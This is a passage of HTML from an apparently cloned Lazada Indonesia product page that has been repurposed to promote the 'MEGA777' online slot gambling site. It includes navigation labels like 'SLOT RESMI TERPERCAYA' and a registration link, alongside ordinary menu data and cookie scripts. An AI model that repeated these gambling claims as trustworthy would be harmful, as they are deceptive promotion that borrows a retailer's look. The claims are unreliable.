                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.xeniatornado.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.xeniatornado.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.xeniatornado.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.xeniatornado.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.xeniatornado.com/international-football-clubs-fan-merchandise/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                        data-spm="cate_12">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-auto-parts-spares/">
                                                                <span>Suku Cadang & Peralatan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.xeniatornado.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-trim/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/aksesoris-interior-mobil/">
                                                                <span>Aksesoris Interior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.xeniatornado.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.xeniatornado.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.xeniatornado.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.xeniatornado.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-consoles-organizers/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/aksesoris-eksterior-mobil/">
                                                                <span>Aksesoris Exterior Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.xeniatornado.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.xeniatornado.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.xeniatornado.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.xeniatornado.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-trailer-accessories/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                            <a href="https://www.xeniatornado.com/shop-elektronik/">
                                                                <span>Kamera Mobil, Audio & Video</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.xeniatornado.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.xeniatornado.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.xeniatornado.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.xeniatornado.com/shop-audio-video-accessories/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-perawatan-mobil/">
                                                                <span>Perawatan & Pengkilat Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.xeniatornado.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.xeniatornado.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.xeniatornado.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-paket-perawatan-mobil/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                            <a href="https://www.xeniatornado.com/roda-dan-ban/">
                                                                <span>Ban & Velg Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.xeniatornado.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.xeniatornado.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.xeniatornado.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.xeniatornado.com/shop-paket-ban-pelek/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                            <a href="https://www.xeniatornado.com/oli-dan-pelumas/">
                                                                <span>Oli & Cairan Mobil</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-automotive-greases-lubricants/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-motorcycle-riding-gear/">
                                                                <span>Perlengkapan Berkendara & Helm</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.xeniatornado.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.xeniatornado.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.xeniatornado.com/shop-pakaian-hujan/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-motorcycle-parts-spares/">
                                                                <span>Suku Cadang & Peralatan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.xeniatornado.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.xeniatornado.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-stands-accessories/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-motorcycle-exterior-accessories/">
                                                                <span>Aksesoris & Elektronik Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.xeniatornado.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.xeniatornado.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.xeniatornado.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.xeniatornado.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-racks/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-motorcycle-oils-fluids/">
                                                                <span>Ban, Velg, Oli & Cairan Motor</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.xeniatornado.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.xeniatornado.com/shop-oli-shock-breaker/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                            <a href="https://www.xeniatornado.com/mobil-motor/">
                                                                <span>Kendaraan</span>
                                                            </a>
                                                            <script type="text" class="J_data_11_11">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.xeniatornado.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.xeniatornado.com/shop-sepeda-motor-skuter/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <nav class="lzd-menu-labels" data-spm="menu">
                                    <a class="lzd-menu-labels-item"
                                        href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="MEGA777" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/fav.webp" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall"></i>-->
                                        <span class="lzd-menu-labels-item-text">MEGA777</span>
                                    </a>
                                    <a class="lzd-menu-labels-item"
                                        href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="SLOT RESMI TERPERCAYA" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/fav.webp" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1"></i>-->
                                        <span class="lzd-menu-labels-item-text">SLOT RESMI
                                            TERPERCAYA</span>
                                    </a>
                                    <a class="lzd-menu-labels-item"
                                        href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="BONUS CASHBACK UP TO 10%" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/fav.webp" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers"></i>-->
                                        <span class="lzd-menu-labels-item-text">BONUS CASHBACK UP TO
                                            10%</span>
                                    </a>
                                    <a class="lzd-menu-labels-item"
                                        href="https://www.xeniatornado.com/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                        <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                            <img alt="PROSES CEPAT" class="lzd-site-nav-menu-iconfont-img"
                                                src="img/fav.webp" />
                                        </span>
                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories"></i>-->
                                        <span class="lzd-menu-labels-item-text">PROSES CEPAT</span>
                                    </a>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>
                function generateUUID() {
                    var d = new Date().getTime();
                    var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
                        var r = (d + Math.random() * 16) % 16 | 0;
                        d = Math.floor(d / 16);
                        return (c == "x" ? r : (r & 0x7) | 0x8).toString(16);
                    });
                    return uuid;
                }
                var lzdDocCookies = {
                    getItem: function (sKey) {
                        return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
                    },
                    setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
                        if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
                            return false;
                        }
                        var sExpires = "";
                        var exdate = new Date();
                        exdate.setDate(exdate.getDate() + vEnd);
                        sExpires = ";expires=" + exdate.toGMTString();
                        document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/") + (bSecure ? "; secure" : "");
                        return true;
                    },
                    hasItem: function (sKey) {
                        if (!sKey) {
                            return false;
                        }
                        return new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=").test(document.cookie);
                    },
                    removeItem: function (sKey, sPath, sDomain) {
                        if (!this.hasItem(sKey)) {
                            return false;
                        }
                        document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/");
                        return true;
                    },
                };
                var LZD_HOST_ARRAY = [".lazada.co.id", ".lazada.com.my", ".lazada.com.ph", ".lazada.sg", ".lazada.co.th", ".lazada.vn", ".daraz.com.bd", ".daraz.lk", ".shop.com.mm", ".daraz.com.np", ".daraz.pk", ".lazada.test"];
                var currentDomain = ".lazada.sg";
                var UUID = generateUUID();
                var t_uid = lzdDocCookies.getItem("t_uid");
                var anon_uid = lzdDocCookies.getItem("anon_uid");
                for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
                    if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
                        currentDomain = LZD_HOST_ARRAY[i];
                    }
                }
                if (!lzdDocCookies.getItem("lzd_cid")) {
                    lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain);
                }
                if (!lzdDocCookies.getItem("t_uid")) {
                    if (anon_uid) {
                        lzdDocCookies.setItem("t_uid", anon_uid, 365, null, currentDomain);
                    } else {
                        lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain);
                    }
                }
            </script>
        </div>
    </div>
    <input type="hidden" id="header-pc-config"
        value="{&#34;voyagerVersion&#34;:&#34;2&#34;,&#34;voyagerEnv&#34;:&#34;product&#34;,&#34;assetsRefactor&#34;:false,&#34;regionID&#34;:&#34;ID&#34;,&#34;language&#34;:&#34;id&#34;,&#34;react&#34;:false,&#34;needUmid&#34;:false,&#34;channel&#34;:&#34;pdp&#34;,&#34;customName&#34;:&#34;default&#34;,&#34;version&#34;:{&#34;nav&#34;:&#34;5.2.32&#34;,&#34;search&#34;:&#34;0.4.11&#34;,&#34;menu&#34;:&#34;5.0.45&#34;,&#34;menuNav&#34;:&#34;5.0.73&#34;,&#34;suffix&#34;:&#34;&#34;},&#34;needRetCode&#34;:true,&#34;retCodePageName&#34;:&#34;&#34;,&#34;hideCategory&#34;:true,&#34;needReact&#34;:false,&#34;thymeleaf&#34;:true,&#34;grayFilter&#34;:{&#34;TH&#34;:false,&#34;SG&#34;:false,&#34;MY&#34;:false,&#34;ID&#34;:false,&#34;PH&#34;:false,&#34;VN&#34;:false},&#34;isHomePage&#34;:false,&#34;isMiniHeader&#34;:false,&#34;java&#34;:true}" />
    <!-- Floating Cart UMD -->
    <script>
        window.__LIB_CART_SCENE__ = "pdp";
        window.__LIB_CART_VERSION__ = "1.0.16";
        window.__LIB_CART_ASSETS_ENV__ = "product";
    </script>
    <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>
        window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4";
    </script>
    <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script> -->

    <div id="container" style="visibility: visible;">

        <div class="background-batiq">
            <div class="bg-side bg-left"></div>
            <div class="bg-side bg-right"></div>
        </div>

        <div id="pdp-nav">
            <div>
                <div>
                    <style>
                        .breadcrumb_list {
                            width: 1188px;
                            height: 48px;
                            border-bottom: 1px solid #eff0f5;
                            margin: 0 auto;
                            overflow: hidden;
                            text-overflow: ellipsis;
                        }

                        .breadcrumb_list_empty {
                            height: 0;
                            border: none;
                            overflow: hidden;
                        }

                        .breadcrumb_list .breadcrumb {
                            padding-left: 0;
                            margin-left: -4px;
                            height: 48px;
                            vertical-align: middle;
                            display: inline-block;
                            white-space: nowrap;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item {
                            position: relative;
                            display: table-cell;
                            vertical-align: middle;
                            font-size: 13px;
                            font-weight: 300;
                            height: 48px;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
                            vertical-align: middle;
                            padding: 0;
                            margin: 0;
                            line-height: 100%;
                            display: inline-block;
                            font-weight: 300;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
                            display: inline-block;
                            vertical-align: middle;
                            color: #00e9fe;
                            padding: 0 4px;
                            font-size: 14px;
                            font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
                            max-width: 200px;
                            white-space: nowrap;
                            line-height: 16px;
                            overflow: hidden;
                            text-overflow: ellipsis;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
                            color: #CACAD3;
                            max-width: none;
                            height: 16px;
                            line-height: 16px;
                            white-space: normal;
                        }

                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
                            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3E%3Cg opacity='0.85'%3E%3Cpath d='M5.99414 3.83203L7.57617 2.25L14.2559 9L7.57617 15.75L5.99414 14.168L11.1797 9L5.99414 3.83203Z' fill='%23F7C22E'/%3E%3C/g%3E%3C/svg%3E");
                            background-repeat: no-repeat;
                            background-size: contain;
                            display: inline-block;
                            width: 16px;
                            height: 16px;
                            vertical-align: middle;
                        }
                    </style>
                    <style>
                        .baxia-dialog {
                            display: none !important;
                        }
                    </style>
                    <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
                        <ul class="breadcrumb" id="J_breadcrumb"></ul>
                    </div>
                    <script>
                        function htmlEncodePdp(input) {
                            var el = document.createElement("div");
                            el.innerText = input;
                            return el.innerHTML;
                        }
                        window.LZD = window.LZD || {};
                        window.LZD.updateBreadcrumb = function (list) {
                            if (!list || !list instanceof Array) {
                                return;
                            }
                            var parentNode = document.getElementById("J_breadcrumb");
                            while (parentNode.hasChildNodes()) {
                                parentNode.removeChild(parentNode.firstChild);
                            }
                            var size = list.length;
                            for (var i = 0; i < size; i++) {
                                var item = list[i];
                                item.title = htmlEncodePdp(item.title);
                                var liNode = document.createElement("li");
                                liNode.className = "breadcrumb_item";
                                if (i === size - 1) {
                                    liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + "</span>" + "</span>";
                                } else {
                                    if (item.url) {
                                        item.url = window.location.host.indexOf("h5.lazada.") > -1 ? item.url.replace("www.lazada.", "h5.lazada.") : item.url;
                                    }
                                    liNode.innerHTML =
                                        '<span class="breadcrumb_item_text">' +
                                        '<a title="' +
                                        item.title +
                                        '" href="' +
                                        item.url +
                                        '" class="breadcrumb_item_anchor">' +
                                        "<span>" +
                                        item.title +
                                        "</span>" +
                                        "</a>" +
                                        '<div class="breadcrumb_right_arrow"></div>' +
                                        "</span>";
                                }
                                parentNode.appendChild(liNode);
                            }
                            var breadcrumbListNode = document.getElementById("J_breadcrumb_list");
                            var cls = breadcrumbListNode.className;
                            if (size === 0) {
                                if (cls.indexOf("breadcrumb_list_empty") < 0) {
                                    breadcrumbListNode.className = "breadcrumb_list_empty";
                                }
                            } else {
                                breadcrumbListNode.className = "breadcrumb_list";
                            }
                        };
                    </script>
                </div>
            </div>
        </div>

        <div id="root" class="pdp-block" data-reactroot="">
            <div id="module_core" class="pdp-block module">
                <p></p>
            </div>
            <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
                <div id="module_group_buy_tip" class="pdp-block module"></div>
            </div>
            <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
                <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                    <div id="module_item_gallery_1" class="pdp-block module">
                        <div class="item-gallery" data-spm="gallery">
                            <div class="gallery-preview-panel">
                                <div class="gallery-preview-panel__content">
                                    <img class="pdp-mod-common-image gallery-preview-panel__image"
                                        alt="MEGA777 - Daftar Akun VVIP Terbaru Slot777 Resmi di Indonesia Cair Jutaan"
                                        src="img/banner023.webp" />
                                </div>
                                <p style="text-align: center;">
                                    <a href="https://daftar-mega.com/mega777">
                                        <img src="img/daftar.gif" alt="DAFTAR MEGA777"
                                            style="width: 320px; height: 140px;">
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                    <div id="block-6QhDn4z1db" class="pdp-block">
                        <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
